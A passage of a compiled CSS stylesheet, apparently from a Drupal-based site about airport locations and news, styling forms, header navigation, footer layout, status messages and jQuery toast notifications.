.field--name-field-select-service .field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-address .field--name-field-name + *:before, .stay-in-touch-block .contact-address .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before, .stay-in-touch-block .contact-address .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before, .stay-in-touch-block .contact-phone-number h4 + *:before, .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service .field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-phone-number .field--name-field-name + *:before, .stay-in-touch-block .contact-phone-number .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before, .stay-in-touch-block .contact-phone-number .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before, .news-archive-block .view-grouping-header:after, .news-archive-block .news-archive-month:after, .news-archive-block .month-archive-content .views-field-title a:before,
.news-archive-block .airport-location-content .views-field-title a:before, .news-other-more:after, .airports-location .views-field-field-airport-address:before, .airports-location .airport-contact-info:before, .airports-location .views-field-airport-location-service-type:before, .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a:after,
.paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a:after, .paragraph--type--compound-slider .slick-next .icon-arrow:before, .paragraph--type--compound-slider .slick-prev .icon-arrow:before, .paragraph--type--compound-cta-section .field--name-field-link a:after, .paragraph--type--simple-cta .field--name-field-link a:after, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:after, .paragraph--type--services .field--name-field-link a:after, .paragraph--type--news-section .news-header .field--name-field-link a:after, .paragraph--type--news-section .node .right .link-more:after, .paragraph--type--compound-hero-banner .field--name-field-button-link a:after, .paragraph--type--compound-leadership-team .header-leadership:after, .paragraph--type--compound-leadership-team .header-leadership:not(.active):after, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:after, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:after, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:after, .paragraph--type--carousel-widget-slider .slick-slider .slick-next:before,
.paragraph--type--carousel-widget-slider .slick-slider .slick-prev:before, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:after {
  font-family: "icomoon";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1; }

body {
  overflow-x: hidden;
  font-size: 1.25rem;
  line-height: 1.875rem;
  color: #11192F; }

.embedded-entity:not(:last-child) {
  margin-bottom: 1rem; }

.embedded-entity.caption {
  display: block;
  width: 100%; }
  .embedded-entity.caption > figcaption {
    display: block;
    letter-spacing: 0.10812rem;
    padding: 0.5rem 0;
    font-size: 0.875rem;
    line-height: 1.5; }

.embedded-entity .media-image, .embedded-entity .media-image img {
  width: 100%; }

@media print, screen and (min-width: 48em) {
  .embedded-entity:not(:first-child) {
    margin-top: 2.5rem; } }

h1, .paragraph--type--compound-hero-banner .field--name-field-title {
  color: #fff; }


h2,
.paragraph--type--services .field--name-field-title {
  color: #11192F; }

.h2 {
  font-family: "Lato", "Arial", sans-serif;
  line-height: 1.1; }
  .h2 p {
    line-height: inherit;
    font-weight: inherit; }
  @media print, screen and (max-width: 47.99875em) {
    .h2 {
      font-size: 1rem; } }


h3,
.stay-in-touch-block > h2,
.paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph--type--page-separator .field--name-field-title,
.paragraph--type--location-map .field--name-field-title {
  color: #11192F;
  font-family: "Lato", "Arial", sans-serif; }

h6 {
  text-transform: uppercase;
  font-family: "Lato", "Arial", sans-serif; }

.subheading {
  font-family: "Poppins", "Arial", sans-serif;
  color: #29abe2; }

strong,
b {
  font-weight: 600; }

p {
  line-height: 1.875rem;
  font-weight: 300; }

form input[type='text'],
form input[type='email'],
form input[type='tel'],
form input[type='password'],
form textarea {
  border-radius: 0;
  border: none;
  border-bottom: 1px solid #e5e5e5;
  background: transparent;
  outline: none;
  padding: 0 11px;
  font-size: 0.875rem;
  line-height: 1.875rem;
  color: #11192F;
  height: 30px; }
  form input[type='text']:focus,
  form input[type='email']:focus,
  form input[type='tel']:focus,
  form input[type='password']:focus,
  form textarea:focus {
    box-shadow: none; }
  form input[type='text']:-ms-input-placeholder,
  form input[type='email']:-ms-input-placeholder,
  form input[type='tel']:-ms-input-placeholder,
  form input[type='password']:-ms-input-placeholder,
  form textarea:-ms-input-placeholder {
    color: #b0b7be; }
  form input[type='text']::placeholder,
  form input[type='email']::placeholder,
  form input[type='tel']::placeholder,
  form input[type='password']::placeholder,
  form textarea::placeholder {
    color: #b0b7be; }
  form input[type='text']:-ms-input-placeholder,
  form input[type='email']:-ms-input-placeholder,
  form input[type='tel']:-ms-input-placeholder,
  form input[type='password']:-ms-input-placeholder,
  form textarea:-ms-input-placeholder {
    color: #b0b7be; }
  form input[type='text']::-ms-input-placeholder,
  form input[type='email']::-ms-input-placeholder,
  form input[type='tel']::-ms-input-placeholder,
  form input[type='password']::-ms-input-placeholder,
  form textarea::-ms-input-placeholder {
    color: #b0b7be; }
  form input[type='text']:disabled,
  form input[type='email']:disabled,
  form input[type='tel']:disabled,
  form input[type='password']:disabled,
  form textarea:disabled {
    background: #f9f8f8;
    pointer-events: none; }

form .form-item,
form .form-actions {
  margin: 0 0 30px; }
  @media print, screen and (min-width: 48em) {
    form .form-item,
    form .form-actions {
      margin-bottom: 45px; } }
  form .form-item .form-item,
  form .form-actions .form-item {
    margin-bottom: 0; }
  form .form-item label,
  form .form-actions label {
    color: #11192F;
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 1.875rem;
    padding: 0;
    margin-bottom: 10px;
    text-transform: uppercase; }
    @media print, screen and (min-width: 48em) {
      form .form-item label,
      form .form-actions label {
        font-size: 1rem; } }
    form .form-item label::after,
    form .form-actions label::after {
      position: relative;
      top: 6px;
      background: none;
      color: #477C90; }

form textarea {
  height: 160px; }
  @media (min-width: 1025px) {
    form textarea {
      height: 40px; } }
  @media print, screen and (max-width: 63.99875em) {
    form textarea {
      resize: none; } }

form .submit-btn {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Lato", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #11192F;
  border-color: #11192F; }
  [data-whatinput='mouse'] form .submit-btn {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    form .submit-btn {
      border-left-width: 3px; } }
  @media print, screen and (min-width: 48em) {
    form .submit-btn {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  form .submit-btn:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    form .submit-btn {
      padding-left: 25px; } }
  form .submit-btn::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      form .submit-btn::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    form .submit-btn:hover {
      padding-left: 18px;
      padding-right: 25px; }
      form .submit-btn:hover::after {
        right: 0; } }
  form .submit-btn:hover, form .submit-btn:focus, form .submit-btn:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  form .submit-btn:hover, form .submit-btn:active, form .submit-btn:focus {
    color: #11192F;
    border-color: #11192F; }
  form .submit-btn input {
    border: none;
    background: transparent;
    box-shadow: none;
    outline: none; }

form .form-checkboxes .form-item,
form .form-radios .form-item {
  margin-top: 0; }

form .form-item--error-message {
  font-size: 0.6em; }

form .form-type-radio {
  position: relative;
  margin-top: 0; }
  form .form-type-radio input {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    opacity: 0;
    pointer-events: none; }
    form .form-type-radio input:checked + label::after {
      opacity: 1; }
    form .form-type-radio input:disabled + label {
      pointer-events: none; }
      form .form-type-radio input:disabled + label::before {
        background: #f9f8f8; }
  form .form-type-radio label {
    padding-left: 50px;
    margin-bottom: 0;
    cursor: pointer;
    font-size: 0.875rem;
    text-transform: none; }
    form .form-type-radio label::before, form .form-type-radio label::after {
      content: '';
      position: absolute;
      border-radius: 50%;
      top: 50%;
      transform: translateY(-50%); }
    form .form-type-radio label::before {
      width: 29px;
      height: 29px;
      border: 1px solid #e5e5e5;
      background: transparent;
      left: 0; }
    form .form-type-radio label::after {
      width: 9px;
      height: 9px;
      left: 10px;
      background: #477C90;
      opacity: 0; }

@media print, screen and (max-width: 47.99875em) {
  form .resize-vertical {
    resize: none; } }

header {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  background: #fff;
  z-index: 10;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5); }
  header .region {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px;
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    min-height: 65px; }
    @media print, screen and (min-width: 64em) {
      header .region {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      header .region {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 48em) {
      header .region {
        -ms-flex-direction: row;
            flex-direction: row;
        -ms-flex-pack: justify;
            justify-content: space-between;
        min-height: 115px; } }
  header .nav-icon {
    position: absolute;
    display: block;
    top: 50%;
    right: 25px;
    width: 16px;
    height: 10px;
    font-size: 0;
    transform: rotate(0deg) translateY(-50%);
    transition: .5s ease-in-out; }
    @media print, screen and (min-width: 48em) {
      header .nav-icon {
        width: 32px;
        height: 19px; } }
    @media (min-width: 1024px) and (max-width: 1025px) {
      header .nav-icon {
        right: 15px; } }
    header .nav-icon span {
      display: block;
      position: absolute;
      height: 2px;
      width: 50%;
      background: #11192F;
      opacity: 1;
      transform: rotate(0deg);
      transition: .25s ease-in-out; }
      header .nav-icon span:nth-child(even) {
        left: 50%;
        border-radius: 0 4px 4px 0; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(even) {
            border-radius: 0 9px 9px 0; } }
      header .nav-icon span:nth-child(odd) {
        left: 0;
        border-radius: 4px 0 0 4px; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(odd) {
            border-radius: 9px 0 0 9px; } }
      header .nav-icon span:nth-child(1), header .nav-icon span:nth-child(2) {
        top: 0; }
      header .nav-icon span:nth-child(3), header .nav-icon span:nth-child(4) {
        top: 4px; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(3), header .nav-icon span:nth-child(4) {
            top: 8px; } }
      header .nav-icon span:nth-child(5), header .nav-icon span:nth-child(6) {
        top: 8px; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(5), header .nav-icon span:nth-child(6) {
            top: 16px; } }
    header .nav-icon.open span:nth-child(1), header .nav-icon.open span:nth-child(6) {
      transform: rotate(45deg); }
    header .nav-icon.open span:nth-child(2), header .nav-icon.open span:nth-child(5) {
      transform: rotate(-45deg); }
    header .nav-icon.open span:nth-child(1) {
      left: 1px;
      top: 0; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(1) {
          left: 2px; } }
    header .nav-icon.open span:nth-child(2) {
      left: calc(50% - 2px);
      top: 0; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(2) {
          left: calc(50% - 4px); } }
    header .nav-icon.open span:nth-child(3) {
      left: -50%;
      opacity: 0; }
    header .nav-icon.open span:nth-child(4) {
      left: 100%;
      opacity: 0; }
    header .nav-icon.open span:nth-child(5) {
      left: 1px;
      top: 5px; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(5) {
          left: 2px;
          top: 10px; } }
    header .nav-icon.open span:nth-child(6) {
      left: calc(50% - 2px);
      top: 5px; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(6) {
          left: calc(50% - 4px);
          top: 10px; } }
    @media (min-width: 1025px) {
      header .nav-icon {
        display: none; } }

footer {
  background: #11192F;
  color: #fff;
  min-height: 100%;
  font-size: 0.75rem;
  line-height: 1.5rem; }
  @media print, screen and (min-width: 64em) {
    footer {
      font-size: 0.875rem;
      line-height: 1.875rem; } }
  footer .container {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px; }
    @media print, screen and (min-width: 64em) {
      footer .container {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      footer .container {
        padding-left: 15px;
        padding-right: 15px; } }
  footer .wrap {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-direction: column;
        flex-direction: column;
    padding: 24px 0 0; }
    @media print, screen and (min-width: 64em) {
      footer .wrap {
        padding-right: 35px;
        padding-left: 35px; } }
    @media screen and (min-width: 75em) {
      footer .wrap {
        -ms-flex-align: start;
            align-items: flex-start;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -ms-flex-direction: row;
            flex-direction: row;
        padding: 100px 8.33333333% 75px; } }
  footer .region {
    width: 100%;
    max-width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row; }
    @media screen and (min-width: 75em) {
      footer .region {
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
        width: auto;
        max-width: inherit;
        border: none;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap; } }
    footer .region .block {
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
      max-width: 50%;
      padding: 22px 0; }
      @media screen and (min-width: 75em) {
        footer .region .block {
          -ms-flex: 0 0 300px;
              flex: 0 0 300px;
          max-width: 300px;
          padding: 0; } }
      footer .region .block[id='block-copyright'] {
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
        max-width: 100%;
        padding-bottom: 20px;
        padding-right: 0;
        border: none; }
        @media print, screen and (min-width: 64em) {
          footer .region .block[id='block-copyright'] {
            padding-left: 35px;
            padding-right: 35px;
            padding-bottom: 40px; } }
        @media screen and (min-width: 75em) {
          footer .region .block[id='block-copyright'] {
            padding: 0; } }
    footer .region-footer, footer .region-footersecond {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: row;
          flex-direction: row; }
    footer .region-copyright {
      border: none; }
      @media print, screen and (min-width: 48em) {
        footer .region-copyright {
          margin-bottom: 0; } }
      @media (min-width: 1025px) {
        footer .region-copyright {
          margin-bottom: 40px; } }
      @media screen and (min-width: 75em) {
        footer .region-copyright {
          padding-right: 8.33333333%;
          padding-left: 8.33333333%; } }
    @media screen and (min-width: 75em) {
      footer .region-footersecond {
        display: block; } }
    @media screen and (min-width: 75em) {
      footer .region-footersecond .block + .block {
        margin-top: 65px; } }
    @media print, screen and (max-width: 74.99875em) {
      footer .region-footersecond h2, footer .region-footersecond .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .region-footersecond .field--name-field-title {
        margin-bottom: 12px; } }
    footer .region-footerbottom {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-align: center;
          align-items: center;
      -ms-flex-pack: center;
          justify-content: center;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
      padding: 35px 0 50px; }
      @media print, screen and (max-width: 47.99875em) {
        footer .region-footerbottom {
          -ms-flex-direction: column;
              flex-direction: column;
          padding: 15px 0 15px; } }
      footer .region-footerbottom .block {
        border: none !important;
        -ms-flex: 0 0 200px;
            flex: 0 0 200px;
        max-height: 100px;
        margin-bottom: 50px;
        padding: 0 50px !important; }
        @media print, screen and (max-width: 47.99875em) {
          footer .region-footerbottom .block {
            padding: 0 !important;
            max-width: 200px; } }
        footer .region-footerbottom .block .field--name-field-media-image {
          text-align: center; }
          footer .region-footerbottom .block .field--name-field-media-image img {
            width: auto;
            height: auto;
            max-width: 200px;
            max-height: 100px; }
  footer h2, footer .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .field--name-field-title {
    font-weight: 700;
    margin-bottom: 12px; }
    @media print, screen and (min-width: 64em) {
      footer h2, footer .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .field--name-field-title {
        margin-bottom: 20px; } }
  @media screen and (min-width: 75em) {
    footer.four-col .wrap {
      padding-left: 0;
      padding-right: 0; } }
  @media screen and (min-width: 75em) and (min-width: 75em) {
    footer.four-col .wrap > .region-footer {
      -ms-flex: 0 0 calc(100% - 250px);
          flex: 0 0 calc(100% - 250px);
      max-width: calc(100% - 250px);
      padding-right: 30px;
      -ms-flex-pack: justify;
          justify-content: space-between; }
      footer.four-col .wrap > .region-footer .block {
        -ms-flex: 1 0 0px;
            flex: 1 0 0;
        max-width: 100%; }
        footer.four-col .wrap > .region-footer .block.block-menu {
          -ms-flex: 0 0 380px;
              flex: 0 0 380px;
          max-width: 380px;
          padding-right: 30px; }
          footer.four-col .wrap > .region-footer .block.block-menu:first-child {
            -ms-flex: 0 0 230px;
                flex: 0 0 230px;
            max-width: 230px; }
        footer.four-col .wrap > .region-footer .block[id="block-stayintouch"]:not(:last-child) {
          margin-right: 50px;
          min-width: 300px; }
          footer.four-col .wrap > .region-footer .block[id="block-stayintouch"]:not(:last-child)::after {
            right: 0; } }
  @media print, screen and (max-width: 74.99875em) {
    footer.four-col .wrap .region-footer {
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      footer.four-col .wrap .region-footer .block {
        -ms-flex: 1 0 0px;
            flex: 1 0 0;
        max-width: 100%; } }
  @media (max-width: 640px) {
    footer.four-col .wrap .region-footer {
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      footer.four-col .wrap .region-footer .block {
        -ms-flex: 1 0 0px;
            flex: 1 0 0;
        max-width: 100%; }
        footer.four-col .wrap .region-footer .block[id='block-stayintouch'] {
          padding-bottom: 0; }
          footer.four-col .wrap .region-footer .block[id='block-stayintouch']:not(:last-child) {
            padding-bottom: 22px;
            -ms-flex: 1 0 0px;
                flex: 1 0 0;
            max-width: 100%; }
        footer.four-col .wrap .region-footer .block:nth-child(3) {
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
          max-width: 100%; }
          footer.four-col .wrap .region-footer .block:nth-child(3) h2, footer.four-col .wrap .region-footer .block:nth-child(3) .paragraph--type--services .field--name-field-title, .paragraph--type--services footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-field-title {
            text-align: center; }
          footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-body {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: justify;
                justify-content: space-between; }
            footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-body p {
              -ms-flex-preferred-size: 0;
                  flex-basis: 0;
              -ms-flex-positive: 1;
                  flex-grow: 1;
              max-width: 100%;
              padding-bottom: 22px;
              margin-bottom: 0; }
              footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-body p:nth-child(1) {
                padding-right: 15px; } }
  @media screen and (min-width: 75em) {
    footer.four-col .region-copyright {
      padding-left: 0;
      padding-right: 0; } }
  @media screen and (min-width: 75em) {
    footer.four-col .region-footersecond .block {
      width: 250px; } }

[id='skip-link'] {
  margin: 0; }
  [id='skip-link'] a, [id='skip-link'] a:visited {
    display: block;
    width: 100%;
    padding: 2px 0 3px;
    text-align: center;
    background-color: #666;
    color: #fff; }

ul.primary {
  font-size: 14px;
  margin: 0 auto;
  padding: 0;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: #fafafa;
  border-bottom: 1px solid #efefef;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    ul.primary {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    ul.primary {
      padding-left: 15px;
      padding-right: 15px; } }
  ul.primary li {
    list-style: none;
    float: left;
    margin-bottom: 0; }
    ul.primary li a {
      padding: 8px 18px;
      background: #efefef;
      border-top: 5px solid #ffd204;
      display: block;
      color: #251923;
      font-weight: normal;
      text-decoration: none; }
      ul.primary li a:hover, ul.primary li a:active {
        background: #251923;
        color: #fff; }
  ul.primary li:nth-child(4n + 1) a {
    border-top: 5px solid #b6c4c5; }
    ul.primary li:nth-child(4n + 1) a:hover, ul.primary li:nth-child(4n + 1) a:active {
      background: #b6c4c5;
      color: #fff; }
  ul.primary li:nth-child(4n + 2) a {
    border-top: 5px solid #575642; }
    ul.primary li:nth-child(4n + 2) a:hover, ul.primary li:nth-child(4n + 2) a:active {
      background: #575642;
      color: #fff; }
  ul.primary li:nth-child(4n + 3) a {
    border-top: 5px solid #4c4650; }
    ul.primary li:nth-child(4n + 3) a:hover, ul.primary li:nth-child(4n + 3) a:active {
      background: #4c4650;
      color: #fff; }
  ul.primary li:nth-child(4n + 4) a {
    border-top: 5px solid #251923; }
    ul.primary li:nth-child(4n + 4) a:hover, ul.primary li:nth-child(4n + 4) a:active {
      background: #251923;
      color: #fff; }
  @media print, screen and (max-width: 47.99875em) {
    ul.primary {
      padding: 0;
      display: -ms-flexbox;
      display: flex; }
      ul.primary li {
        margin: 0;
        -ms-flex-positive: 1;
            flex-grow: 1; }
        ul.primary li a {
          padding: 8px 10px;
          text-align: center; } }
  @media print, screen and (min-width: 48em) {
    ul.primary {
      font-size: 16px; } }

.messages {
  color: #7f7f7f;
  margin: 6px 0;
  padding: 8px 10px;
  position: relative;
  text-align: left;
  -ms-flex-align: center;
      align-items: center;
  background-image: none;
  font-size: 1rem;
  display: none; }

.messages--ok,
.messages--status {
  color: #2b542c;
  border-color: #cce5cc; }
  .messages--ok a,
  .messages--status a {
    color: #cce5cc; }

.messages--status:before {
  color: #81b564; }

.messages--ok:before {
  color: #81b564; }

.messages--warning:before {
  color: #e2be6c; }

.messages--error {
  background-color: #a94442;
  border-color: #843534;
  color: #fff; }
  .messages--error a {
    color: #f9f1f1; }

.messages ul {
  list-style: none;
  margin: 0;
  /* LTR */
  padding: 0; }

.messages ul li {
  border-bottom: 1px solid #fff;
  list-style-image: none;
  margin-bottom: 4px;
  padding-bottom: 5px; }
  .messages ul li:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0; }

.page-section-messages {
  margin-bottom: 40px; }
  .page-section-messages .messages {
    display: -ms-flexbox;
    display: flex; }
  .page-section-messages .container {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px; }
    @media print, screen and (min-width: 64em) {
      .page-section-messages .container {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      .page-section-messages .container {
        padding-left: 15px;
        padding-right: 15px; } }

.krumo-element,
.krumo-footnote,
.krumo-call,
.krumo-preview {
  color: #231f20; }

/**
 * jQuery toast plugin created by Kamran Ahmed copyright MIT license 2014
 */
.jq-toast-wrap {
  display: block;
  position: fixed;
  width: 320px;
  max-width: 50vw;
  pointer-events: none;
  margin: 0;
  padding: 0;
  letter-spacing: normal;
  z-index: 500; }
  @media print, screen and (max-width: 47.99875em) {
    .jq-toast-wrap {
      right: 10px;
      left: 10px;
      width: auto;
      max-width: none;
      max-height: 70vh; }
      .jq-toast-wrap.top-right {
        top: auto;
        bottom: 10px; } }
  .jq-toast-wrap * {
    margin: 0;
    padding: 0; }
  .jq-toast-wrap.bottom-left {
    bottom: 20px;
    left: 20px; }
  .jq-toast-wrap.bottom-right {
    bottom: 20px;
    right: 40px; }
  @media print, screen and (min-width: 48em) {
    .jq-toast-wrap.top-left {
      top: 20px;
      left: 20px; }
    .jq-toast-wrap.top-right {
      top: 90px;
      right: 20px; }
      body.adminimal-admin-toolbar .jq-toast-wrap.top-right {
        top: 130px; }
      body.adminimal-admin-toolbar.toolbar-horizontal.toolbar-tray-open .jq-toast-wrap.top-right {
        top: 170px; } }

.jq-toast-single {
  display: block;
  width: 100%;
  padding: 10px 15px;
  margin: 0 0 5px;
  border-radius: 2px;
  font-size: 0.75rem;
  font-weight: 300;
  position: relative;
  pointer-events: all;
  background-color: #313131;
  box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.3);
  color: #fff; }
  .jq-toast-single h2, .jq-toast-single .paragraph--type--services .field--name-field-title, .paragraph--type--services .jq-toast-single .field--name-field-title {
    font-family: "Poppins", "Arial", sans-serif;
    font-size: 0.875rem;
    margin: 0 0 7px;
    background: none;
    color: #fff;
    line-height: inherit;
    letter-spacing: normal; }
  .jq-toast-single a {
    color: #fff;
    text-decoration: none;
    font-weight: 700;
    border-bottom: 1px solid #fff; }
    .jq-toast-single a:hover, .jq-toast-single a:focus, .jq-toast-single a:active {
      border-bottom: 1px solid transparent; }
  .jq-toast-single ul {
    margin: 0 0 0 15px;
    background: none;
    padding: 0; }
    .jq-toast-single ul li {
      list-style-type: disc;
      line-height: 1.125rem;
      background: none;
      margin: 0;
      padding: 0;
      letter-spacing: normal; }

.close-jq-toast-single {
  position: absolute;
  top: 2px;
  right: 2px;
  font-size: 1.5rem;
  width: 1.5rem;
  cursor: pointer;
  line-height: 1;
  text-align: center; }
  .close-jq-toast-single:hover, .close-jq-toast-single:focus, .close-jq-toast-single:active {
    color: #fff; }

.jq-toast-loader {
  display: block;
  position: absolute;
  top: -2px;
  height: 5px;
  width: 0;
  left: 0;
  border-radius: 5px;
  background: #f00; }

.jq-toast-loaded {
  width: 100%; }

.jq-has-icon {
  position: relative; }
  .jq-has-icon .jq-toast-heading {
    padding-left: 26px;
    padding-top: 2px; }
  .jq-has-icon:before {
    content: "info";
    position: absolute;
    display: block;
    color: #fff;
    top: 8px;
    left: 12px;
    font-size: 1.375rem; }

.jq-icon-info {
  color: #d8e9f2;
  background-color: #31708f; }

.jq-icon-warning {
  color: #f1eade;
  background-color: #8a6d3b; }
  .jq-icon-warning:before {
    content: "info"; }

.jq-icon-error {
  color: #fcf8f8;
  background-color: #a94442; }
  .jq-icon-error:before {
    content: "error"; }

.jq-icon-success {
  color: #d3e8d3;
  background-color: #3c763d; }
  .jq-icon-success:before {
    content: "check_circle"; }

.cssanimations .ajax-progress.ajax-progress-fullscreen {
  height: 44px;
  width: 44px;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background: #fff;
  z-index: 7000;
  opacity: .9;
  border: 2px solid #1e355f; }
  .cssanimations .ajax-progress.ajax-progress-fullscreen:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 40px;
    height: 40px;
    background: url("../../images/svg/loader.svg");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center center;
    animation: rotate 700ms linear infinite normal; }

.no-cssanimations .ajax-progress.ajax-progress-fullscreen {
  background: url("../../images/gif-loader.gif");
  background-repeat: no-repeat;
